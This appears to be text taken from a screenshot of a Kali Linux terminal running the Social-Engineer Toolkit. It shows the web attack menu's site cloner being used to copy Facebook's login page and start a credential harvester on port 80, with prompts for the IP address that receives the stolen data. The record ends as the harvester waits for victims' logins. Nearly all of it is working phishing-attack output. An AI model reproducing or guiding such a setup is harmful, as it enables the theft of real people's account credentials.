 Kali [Executando] - Oracle VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4
root@kali: ~
File Actions Edit View Help
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
Home
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.0.112]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: